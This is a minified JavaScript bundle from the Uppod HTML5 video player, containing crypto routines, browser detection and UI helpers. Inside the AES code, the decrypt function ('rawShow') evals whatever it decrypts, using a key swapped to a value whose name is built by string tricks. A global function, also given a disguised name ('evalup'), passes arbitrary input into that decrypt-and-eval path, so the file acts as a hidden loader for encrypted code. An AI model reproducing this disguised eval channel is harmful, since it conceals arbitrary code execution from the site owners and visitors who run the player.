256:Nr=14,Nk=8;break;default:throw"Invalid Key Size Specified:"+t}},randArr=function(t){var e,i=[];for(e=0;t>e;e++)i=i.concat(Math.floor(256*Math.random()));return i},openSSLKey=function(t,e){var i,o=Nr>=12?3:2,l=[],s=[],n=[],a=[],r=t.concat(e);for(n[0]=MD5(r),a=n[0],i=1;o>i;i++)n[i]=MD5(n[i-1].concat(r)),a=a.concat(n[i]);return l=a.slice(0,4*Nk),s=a.slice(4*Nk,4*Nk+16),{key:l,iv:s}},rawHide=function(t,e,i){e=expandKey(e);var o,l=Math.ceil(t.length/16),s=[],n=[];for(o=0;l>o;o++)s[o]=padBlock(t.slice(16*o,16*o+16));for(t.length%16===0&&(s.push([16,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16]),l++),o=0;o<s.length;o++)s[o]=0===o?xorBlocks(s[o],i):xorBlocks(s[o],n[o-1]),n[o]=hideBlock(s[o],e);return n},rawShow=function(cryptArr,key,iv,binary){key=expandKey(key);var numBlocks=cryptArr.length/16,cipherBlocks=[],i,plainBlocks=[],string="";for(i=0;numBlocks>i;i++)cipherBlocks.push(cryptArr.slice(16*i,16*(i+1)));for(i=cipherBlocks.length-1;i>=0;i--)plainBlocks[i]=showBlock(cipherBlocks[i],key),plainBlocks[i]=0===i?xorBlocks(plainBlocks[i],iv):xorBlocks(plainBlocks[i],cipherBlocks[i-1]);for(i=0;numBlocks-1>i;i++)string+=block2s(plainBlocks[i],!1);return string+=block2s(plainBlocks[i],!0),eval(string),binary?string:dec_utf8(string)},hideBlock=function(t,e){Hide=!1;var i,o=addRoundKey(t,e,0);for(i=1;Nr+1>i;i++)o=subBytes(o),o=shiftRows(o),Nr>i&&(o=mixColumns(o)),o=addRoundKey(o,e,i);return o},showBlock=function(t,e){Hide=!0;var i,o=addRoundKey(t,e,Nr);for(i=Nr-1;i>-1;i--)o=shiftRows(o),o=subBytes(o),o=addRoundKey(o,e,i),i>0&&(o=mixColumns(o));return o},subBytes=function(t){var e,i=Hide?SBoxInv:SBox,o=[];for(e=0;16>e;e++)o[e]=i[t[e]];return o},shiftRows=function(t){var e,i=[],o=Hide?[0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3]:[0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11];for(e=0;16>e;e++)i[e]=t[o[e]];return i},mixColumns=function(t){var e,i=[];if(Hide)for(e=0;4>e;e++)i[4*e]=GEX[t[4*e]]^GBX[t[1+4*e]]^GDX[t[2+4*e]]^G9X[t[3+4*e]],i[1+4*e]=G9X[t[4*e]]^GEX[t[1+4*e]]^GBX[t[2+4*e]]^GDX[t[3+4*e]],i[2+4*e]=GDX[t[4*e]]^G9X[t[1+4*e]]^GEX[t[2+4*e]]^GBX[t[3+4*e]],i[3+4*e]=GBX[t[4*e]]^GDX[t[1+4*e]]^G9X[t[2+4*e]]^GEX[t[3+4*e]];else for(e=0;4>e;e++)i[4*e]=G2X[t[4*e]]^G3X[t[1+4*e]]^t[2+4*e]^t[3+4*e],i[1+4*e]=t[4*e]^G2X[t[1+4*e]]^G3X[t[2+4*e]]^t[3+4*e],i[2+4*e]=t[4*e]^t[1+4*e]^G2X[t[2+4*e]]^G3X[t[3+4*e]],i[3+4*e]=G3X[t[4*e]]^t[1+4*e]^t[2+4*e]^G2X[t[3+4*e]];return i},addRoundKey=function(t,e,i){var o,l=[];for(o=0;16>o;o++)l[o]=t[o]^e[i][o];return l},xorBlocks=function(t,e){var i,o=[];for(i=0;16>i;i++)o[i]=t[i]^e[i];return o},expandKey=function(t){var e,i,o,l,s=[],n=[],a=[];for(e=0;Nk>e;e++)i=[t[4*e],t[4*e+1],t[4*e+2],t[4*e+3]],s[e]=i;for(e=Nk;4*(Nr+1)>e;e++){for(s[e]=[],o=0;4>o;o++)n[o]=s[e-1][o];for(e%Nk===0?(n=subWord(rotWord(n)),n[0]^=Rcon[e/Nk-1]):Nk>6&&e%Nk===4&&(n=subWord(n)),o=0;4>o;o++)s[e][o]=s[e-Nk][o]^n[o]}for(e=0;Nr+1>e;e++)for(a[e]=[],l=0;4>l;l++)a[e].push(s[4*e+l][0],s[4*e+l][1],s[4*e+l][2],s[4*e+l][3]);return a},subWord=function(t){for(var e=0;4>e;e++)t[e]=SBox[t[e]];return t},rotWord=function(t){var e,i=t[0];for(e=0;3>e;e++)t[e]=t[e+1];return t[3]=i,t},strhex=function(t,e){var i,o=[];for(i=0;i<t.length;i+=e)o[i/e]=parseInt(t.substr(i,e),16);return o},invertArr=function(t){var e,i=[];for(e=0;e<t.length;e++)i[t[e]]=e;return i},Gxx=function(t,e){var i,o;for(o=0,i=0;8>i;i++)o=1===(1&e)?o^t:o,t=t>127?283^t<<1:t<<1,e>>>=1;return o},Gx=function(t){var e,i=[];for(e=0;256>e;e++)i[e]=Gxx(t,e);return i},SBox=strhex("[base64]",2),SBoxInv=invertArr(SBox),Rcon=strhex("01020408102040801b366cd8ab4d9a2f5ebc63c697356ad4b37dfaefc591",2),G2X=Gx(2),G3X=Gx(3),G9X=Gx(9),GBX=Gx(11),GDX=Gx(13),GEX=Gx(14),hide=function(t,e,i){var o,l=randArr(8),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv,r=[[83,97,108,116,101,100,95,95].concat(l)];return t=s2a(t,i),o=rawHide(t,n,a),o=r.concat(o),Base64.hide(o)},show=function(t,e,i){var o=Base64.show(t),e=Uppod.playerWrap,l=o.slice(8,16),s=openSSLKey(s2a(e,i),l),n=s.key,a=s.iv;o=o.slice(16,o.length),rawShow(o,n,a,i)},MD5=function(t){function e(t,e){return t<<e|t>>>32-e}function i(t,e){var i,o,l,s,n;return l=2147483648&t,s=2147483648&e,i=1073741824&t,o=1073741824&e,n=(1073741823&t)+(1073741823&e),i&o?2147483648^n^l^s:i|o?1073741824&n?3221225472^n^l^s:1073741824^n^l^s:n^l^s}function o(t,e,i){return t&e|~t&i}function l(t,e,i){return t&i|e&~i}function s(t,e,i){return t^e^i}function n(t,e,i){return e^(t|~i)}function a(t,l,s,n,a,r,c){return t=i(t,i(i(o(l,s,n),a),c)),i(e(t,r),l)}function r(t,o,s,n,a,r,c){return t=i(t,i(i(l(o,s,n),a),c)),i(e(t,r),o)}function c(t,o,l,n,a,r,c){return t=i(t,i(i(s(o,l,n),a),c)),i(e(t,r),o)}function h(t,o,l,s,a,r,c){return t=i(t,i(i(n(o,l,s),a),c)),i(e(t,r),o)}function p(t){for(var e,i=t.length,o=i+8,l=(o-o%64)/64,s=16*(l+1),n=[],a=0,r=0;i>r;)e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|t[r]<<a,r++;return e=(r-r%4)/4,a=r%4*8,n[e]=n[e]|128<<a,n[s-2]=i<<3,n[s-1]=i>>>29,n}function u(t){var e,i,o=[];for(i=0;3>=i;i++)e=t>>>8*i&255,o=o.concat(e);return o}var d,v,b,f,m,_,g,y,x,S=[],w=strhex("[base64]",8);for(S=p(t),_=w[0],g=w[1],y=w[2],x=w[3],d=0;d<S.length;d+=16)v=_,b=g,f=y,m=x,_=a(_,g,y,x,S[d+0],7,w[4]),x=a(x,_,g,y,S[d+1],12,w[5]),y=a(y,x,_,g,S[d+2],17,w[6]),g=a(g,y,x,_,S[d+3],22,w[7]),_=a(_,g,y,x,S[d+4],7,w[8]),x=a(x,_,g,y,S[d+5],12,w[9]),y=a(y,x,_,g,S[d+6],17,w[10]),g=a(g,y,x,_,S[d+7],22,w[11]),_=a(_,g,y,x,S[d+8],7,w[12]),x=a(x,_,g,y,S[d+9],12,w[13]),y=a(y,x,_,g,S[d+10],17,w[14]),g=a(g,y,x,_,S[d+11],22,w[15]),_=a(_,g,y,x,S[d+12],7,w[16]),x=a(x,_,g,y,S[d+13],12,w[17]),y=a(y,x,_,g,S[d+14],17,w[18]),g=a(g,y,x,_,S[d+15],22,w[19]),_=r(_,g,y,x,S[d+1],5,w[20]),x=r(x,_,g,y,S[d+6],9,w[21]),y=r(y,x,_,g,S[d+11],14,w[22]),g=r(g,y,x,_,S[d+0],20,w[23]),_=r(_,g,y,x,S[d+5],5,w[24]),x=r(x,_,g,y,S[d+10],9,w[25]),y=r(y,x,_,g,S[d+15],14,w[26]),g=r(g,y,x,_,S[d+4],20,w[27]),_=r(_,g,y,x,S[d+9],5,w[28]),x=r(x,_,g,y,S[d+14],9,w[29]),y=r(y,x,_,g,S[d+3],14,w[30]),g=r(g,y,x,_,S[d+8],20,w[31]),_=r(_,g,y,x,S[d+13],5,w[32]),x=r(x,_,g,y,S[d+2],9,w[33]),y=r(y,x,_,g,S[d+7],14,w[34]),g=r(g,y,x,_,S[d+12],20,w[35]),_=c(_,g,y,x,S[d+5],4,w[36]),x=c(x,_,g,y,S[d+8],11,w[37]),y=c(y,x,_,g,S[d+11],16,w[38]),g=c(g,y,x,_,S[d+14],23,w[39]),_=c(_,g,y,x,S[d+1],4,w[40]),x=c(x,_,g,y,S[d+4],11,w[41]),y=c(y,x,_,g,S[d+7],16,w[42]),g=c(g,y,x,_,S[d+10],23,w[43]),_=c(_,g,y,x,S[d+13],4,w[44]),x=c(x,_,g,y,S[d+0],11,w[45]),y=c(y,x,_,g,S[d+3],16,w[46]),g=c(g,y,x,_,S[d+6],23,w[47]),_=c(_,g,y,x,S[d+9],4,w[48]),x=c(x,_,g,y,S[d+12],11,w[49]),y=c(y,x,_,g,S[d+15],16,w[50]),g=c(g,y,x,_,S[d+2],23,w[51]),_=h(_,g,y,x,S[d+0],6,w[52]),x=h(x,_,g,y,S[d+7],10,w[53]),y=h(y,x,_,g,S[d+14],15,w[54]),g=h(g,y,x,_,S[d+5],21,w[55]),_=h(_,g,y,x,S[d+12],6,w[56]),x=h(x,_,g,y,S[d+3],10,w[57]),y=h(y,x,_,g,S[d+10],15,w[58]),g=h(g,y,x,_,S[d+1],21,w[59]),_=h(_,g,y,x,S[d+8],6,w[60]),x=h(x,_,g,y,S[d+15],10,w[61]),y=h(y,x,_,g,S[d+6],15,w[62]),g=h(g,y,x,_,S[d+13],21,w[63]),_=h(_,g,y,x,S[d+4],6,w[64]),x=h(x,_,g,y,S[d+11],10,w[65]),y=h(y,x,_,g,S[d+2],15,w[66]),g=h(g,y,x,_,S[d+9],21,w[67]),_=i(_,v),g=i(g,b),y=i(y,f),x=i(x,m);return u(_).concat(u(g),u(y),u(x))},encString=function(t,e,i){var o,l,s;for(t=s2a(t,!1),e=s2a(e,!1),o=e.length;32>o;o++)e[o]=0;if(void 0===i);else for(i=s2a(i,!1),o=i.length;16>o;o++)i[o]=0;for(l=rawHide(t,e,i),s=[i],o=0;o<l.length;o++)s[s.length]=l[o];return Base64.hide(s)},decString=function(t,e){var i,o,l=Base64.show(t),s=l.slice(0,16),n=l.slice(16,l.length);for(e=s2a(e,!1),i=e.length;32>i;i++)e[i]=0;return o=rawShow(n,e,s,!1)},Base64=function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",e=t.split(""),i=function(t){{var i,o,l=[],s="";Math.floor(16*t.length/3)}for(i=0;i<16*t.length;i++)l.push(t[Math.floor(i/16)][i%16]);for(i=0;i<l.length;i+=3)s+=e[l[i]>>2],s+=e[(3&l[i])<<4|l[i+1]>>4],s+=void 0!==l[i+1]?e[(15&l[i+1])<<2|l[i+2]>>6]:"=",s+=void 0!==l[i+2]?e[63&l[i+2]]:"=";for(o=s.slice(0,64)+"\n",i=1;i<Math.ceil(s.length/64);i++)o+=s.slice(64*i,64*i+64)+(Math.ceil(s.length/64)===i+1?"":"\n");return o},o=function(e){e=e.replace(/\n/g,"");var i,o=[],l=[],s=[];for(i=0;i<e.length;i+=4)l[0]=t.indexOf(e.charAt(i)),l[1]=t.indexOf(e.charAt(i+1)),l[2]=t.indexOf(e.charAt(i+2)),l[3]=t.indexOf(e.charAt(i+3)),s[0]=l[0]<<2|l[1]>>4,s[1]=(15&l[1])<<4|l[2]>>2,s[2]=(3&l[2])<<6|l[3],o.push(s[0],s[1],s[2]);return o=o.slice(0,o.length-o.length%16)};return"function"==typeof Array.indexOf&&(t=e),{hide:i,show:o}}();return{size:size,h2a:h2a,expandKey:expandKey,hideBlock:hideBlock,showBlock:showBlock,Hide:Hide,s2a:s2a,rawHide:rawHide,rawShow:rawShow,show:show,openSSLKey:openSSLKey,a2h:a2h,hide:hide,Hash:{MD5:MD5},Base64:Base64}}),Uppod.CheckBase64=function(t){return 0==t.indexOf("http://")&&-1==t.indexOf(".")&&t.length>100&&(t="data:image/png;base64,"+t.substr(7)),t},function(){var t;t=function(){function t(t){this._userAgent=t||navigator.userAgent,this._property("restrictMediaPlay",function(){return this._mobile()&&!this._firefox()}),this._property("forceNativePlayBtn",function(){return this._iPhone()}),this._property("restrictMediaClick",function(){return this._mobile()&&this._ios()}),this._property("restrictMediaMuted",function(){return this._mobile()&&this._ios()}),this._property("hasMouseEvents",function(){return!this._mobile()}),this._property("forceFullscreen",function(){return this._iPhone()}),this._property("hasMp4",function(){var t;return t=t||this._osWin()&&this._opera(),t?!1:!0}),this._property("hasWebm",function(){return this._safari()||this._ios()||this._ie()?!1:!0}),this._property("hasCorsRedirect",function(){return!1}),this._property("seekAfterFullLoad",function(){return this._desktop()&&this._safari()}),this._property("doSendCanPlay",function(){return!this._iPhone()&&!this._iPad()&&!this._iPod()}),this._property("hasMediaPosterShown",function(){return!this._android()}),this._property("allowHtmlOverMediaControl",function(){return!this._android()}),this._property("mobileFirefox",function(){return this._mobile()&&this._firefox()})}return t.prototype._desktop=function(){return!this._mobile()},t.prototype._version=function(){var t;return t=/Version\/([0-9\.A-z]+)/.exec(this._userAgent),t?t[1].split(".")[0]:void 0},t.prototype._mobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(this._userAgent)},t.prototype._ios=function(){return/iPhone|iPad|iPod/i.test(this._userAgent)},t.prototype._osWin=function(){return/Windows NT/i.test(this._userAgent)},t.prototype._ie=function(){return/MSIE|Trident/i.test(this._userAgent)},t.prototype._android=function(){return/Android/i.test(this._userAgent)},t.prototype._firefox=function(){return/Firefox/i.test(this._userAgent)},t.prototype._opera=function(){return/OPR\//i.test(this._userAgent)},t.prototype._safari=function(){return!this._chrome()&&/Safari/i.test(this._userAgent)},t.prototype._chrome=function(){return/Chrome/i.test(this._userAgent)},t.prototype._iPhone=function(){return/iPhone/i.test(this._userAgent)},t.prototype._iPad=function(){return/iPad/i.test(this._userAgent)},t.prototype._iPod=function(){return/iPod/i.test(this._userAgent)},t.prototype._property=function(t,e){return Object.defineProperty(this,t,{get:e})},t}(),window.Uppod.Browser=t,window.Uppod.browser=new t}.call(this),function(){var t;t=function(){function t(t,e,i){var o,l;this._parentDom=t,o=this._parentDom.ownerDocument,this.dom=o.createElement("canvas"),this.context=this.dom.getContext("2d"),l=1,this.context.webkitBackingStorePixelRatio<2&&(l=window.devicePixelRatio||1),this.context.scale(l,l),this.dom.width=e*l,this.dom.height=i*l,this._parentDom.appendChild(this.dom)}return t.prototype.context={},t.prototype.dom={},t.prototype._parentDom={},t}(),window.Uppod.Canvas=t}.call(this),function(){window.Uppod.checkGradiendDiv=function(t,e){var i,o;return o=Uppod.setStyle,e.indexOf("|")>0?(i=e.split("|"),o(t,{backgroundC:"#"+ReColor(i[0])}),o(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),o(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),o(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})):o(t,{backgroundColor:"#"+ReColor(e)})}}.call(this),function(){window.Uppod.ReadyState={HAVE_NOTHING:0,HAVE_METADATA:1,HAVE_CURRENT_DATA:2,HAVE_FUTURE_DATA:3,HAVE_ENOUGH_DATA:4},window.Uppod.NetworkState={NETWORK_EMPTY:0,NETWORK_IDLE:1,NETWORK_LOADING:2,NETWORK_NO_SOURCE:3}}.call(this),function(){var t;t=function(){function t(){}return t.get=function(t,e){var i;return i=this._createCORSRequest("GET",t),e&&("function"==typeof e&&(i.onload=function(){return 4===i.readyState&&200===i.status?e(i.responseText):void 0}),e.success&&(i.onload=function(){return 4===i.readyState&&200===i.status?e.success(i.responseText):e.error(i)}),e.error&&(i.onerror=function(){return e.error(i)})),i.send()},t._createCORSRequest=function(t,e){var i;if(i=new XMLHttpRequest,null!=i.withCredentials)i.open(t,e,!0);else{if("undefined"==typeof XDomainRequest)throw"CORS is not supported by the browser";i=new XDomainRequest,i.open(t,e)}return i},t}(),window.Uppod.Cors=t}.call(this),Uppod["playerEtWrap".replace("Et","")]="",Uppod.css=Uppod.setStyle=function(t,e){for(var i in e)"NaNpx"!=e[i]&&("number"==typeof e[i]&&"opacity"!=i?e[i]+="px":"","float"==i?t.style.cssFloat=e[i]:"","pointer-events"==i?t.style.pointerEvents=e[i]:"",t.style[i]=e[i])},Uppod.cssShow=function(t){t.style.display="block"},Uppod.cssHide=function(t){t.style.display="none"},Uppod.addClass=function(t,e){t.classList?t.classList.add(e):t.className+=" "+e},Uppod.removeClass=function(t,e){if(t.classList)t.classList.remove(e);else{var i=new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi");t.className=t.className.replace(i," ")}},function(){var t;t=function(){function t(){this.listeners=[]}return t.prototype.listeners=[],t.prototype.trigger=function(t){var e,i,o,l,s;for(l=this.listeners,s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e(t));return s},t.prototype.bind=function(t){return this.listeners.push(t)},t.prototype.remove=function(t){var e,i,o,l;for(l=[],e=i=0,o=this.listeners.length;o>=0?o>=i:i>=o;e=o>=0?++i:--i)l.push(this.listeners[e]===t?this.listeners.splice(e,1):void 0);return l},t}(),window.Uppod.Event=t}.call(this),function(){Uppod.Fullscreen=function(){function t(){}return t.hack=function(t){var e;return(e=function(t,i){return t&&t.tagName!==document.body.tagName&&(""!==t.style.position&&i.push({node:t,position:t.style.position}),e(t.parentNode,i)),i})(t.parentNode,[])},t.request=function(t){return t.requestFullScreen?(t.requestFullScreen(),!0):t.requestFullscreen?(t.requestFullscreen(),!0):t.mozRequestFullScreen?(t.mozRequestFullScreen(),!0):t.webkitRequestFullScreen?(t.webkitRequestFullScreen(),!0):!1},t}()}.call(this),Uppod.IconImg=function(t,e,i,o,l,s){var n,a,r,c=Uppod.setStyle,h=Uppod.CheckBase64;1==s&&o>0&&l>0?(n=document.createElement("div"),c(n,{width:o/2+"px",height:l+"px",overflow:"hidden"}),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?c(n,{background:"url("+a+") no-repeat 0 0"}):"",2==i?c(n,{background:"url("+r+") no-repeat 0 0"}):""):(t=h(t),c(n,{background:"url("+t+") no-repeat 0 0"})),n.onmouseover=function(){c(n,{backgroundPosition:"-"+o/2+"px 0"})},n.onmouseout=function(){c(n,{backgroundPosition:"0 0"})}):(n=document.createElement("img"),i>0?(a=t.indexOf("|")>-1?t.substr(0,t.indexOf("|")):t,r=t.indexOf("|")>-1?t.substr(t.indexOf("|")+1):t,a=h(a),r=h(r),1==i?n.setAttribute("src",a):"",2==i?n.setAttribute("src",r):""):n.setAttribute("src",t)),e.appendChild(n)},JSON||(JSON={}),JSON.keyup="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,o,l,s,n,a=gap,r=e[t];switch(r&&"object"==typeof r&&"function"==typeof r.toJSON&&(r=r.toJSON(t)),"function"==typeof rep&&(r=rep.call(e,t,r)),typeof r){case"string":return quote(r);case"number":return isFinite(r)?String(r):"null";case"boolean":case"null":return String(r);case"object":if(!r)return"null";if(gap+=indent,n=[],"[object Array]"===Object.prototype.toString.apply(r)){for(s=r.length,i=0;s>i;i+=1)n[i]=str(i,r)||"null";return l=0===n.length?"[]":gap?"[\n"+gap+n.join(",\n"+gap)+"\n"+a+"]":"["+n.join(",")+"]",gap=a,l}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof rep[i]&&(o=rep[i],l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));else for(o in r)Object.prototype.hasOwnProperty.call(r,o)&&(l=str(o,r),l&&n.push(quote(o)+(gap?": ":":")+l));return l=0===n.length?"{}":gap?"{\n"+gap+n.join(",\n"+gap)+"\n"+a+"}":"{"+n.join(",")+"}",gap=a,l}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var o;if(gap="",indent="","number"==typeof i)for(o=0;i>o;o+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,o,l=t[e];if(l&&"object"==typeof l)for(i in l)Object.prototype.hasOwnProperty.call(l,i)&&(o=walk(l,i),void 0!==o?l[i]=o:delete l[i]);return reviver.call(t,e,l)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(){var t;t=function(){function t(t){var e,i,o,l,s,n,a,r,c,h;for(this.orLinks=t.split(" or "),c=this.orLinks,i=o=0,n=c.length;n>o;i=++o)t=c[i],this.orLinks[i]=t.split(" and ");for(h=this.orLinks,l=0,a=h.length;a>l;l++)for(e=h[l],i=s=0,r=e.length;r>s;i=++s)t=e[i],e[i]=t.trim()}return t.prototype.orLinks=[],t}(),window.Uppod.LinkParser=t}.call(this),function(){Uppod.log=function(t){return console.log?console.log(t):void 0},Uppod.trace=function(t){var e,i;return Uppod.isTrace?(i=document.body.querySelector(".uppod-trace"),i||(i=document.createElement("pre"),i.className="uppod-trace",document.body.insertBefore(i,document.body.firstChild),Uppod.css(i,{background:"#000",color:"#0c0",padding:"10px",height:"200px","overflow-y":"scroll"})),e=document.createTextNode(t+"\n"),i.insertBefore(e,i.firstChild)):void 0}}.call(this),Uppod.measureText=function(t,e,i){var o,l=Uppod.setStyle,s=document.createElement("lDiv");return document.body.appendChild(s),null!=i&&(s.style=i),l(s,{font:""+e+"px Arial",position:"absolute",left:-100,top:-1e3}),s.innerHTML=t,o={width:s.clientWidth,height:s.clientHeight},document.body.removeChild(s),s=null,o},window["epyVidhvalup".replace("pyVidh","")]=function(t){UppodUpcat.show(t)},function(){Uppod.waitFor=function(t){var e,i,o,l;return i=60,e=100,o=0,(l=function(){return i*(1e3/e)>o?t.condition()?t.done():(o+=1,setTimeout(l,e)):void 0})()}}.call(this),function(){var t;t=function(){function t(t){window.DOMParser?this._xml=(new DOMParser).parseFromString(t,"text/xml"):(this._xml=new ActiveXObject("Microsoft.XMLDOM"),this._xml.async=!1,this._xml.loadXML(t)),window.xml=this}return t.prototype.getOne=function(t){return this._xml.querySelector(t)},t.prototype.get=function(t){return this._xml.querySelectorAll(t)},t.prototype._xml=null,t}(),window.Uppod.Xml=t}.call(this),function(){window.Uppod.UppodStyle=function(){function t(t,e,i){var o,l,s,n,a,r;this._vars=t,null==i&&(i=e),s=this._vars.cntrlstyle;for(o in s)l=s[o],this[o]=l;if("hdselect"===e){n=this._vars.cntrlhdselect;for(o in n)l=n[o],this[o]=l}a=this._vars["cntrl"+i];for(o in a)l=a[o],this[o]=l;r=this._vars["cntrl_"+i];for(o in r)l=r[o],this[o]=l}return t.prototype.get=function(t,e){return this[t]||this._vars.lang2[e.or_lang2]},t}()}.call(this),Uppod.version="0.5.9";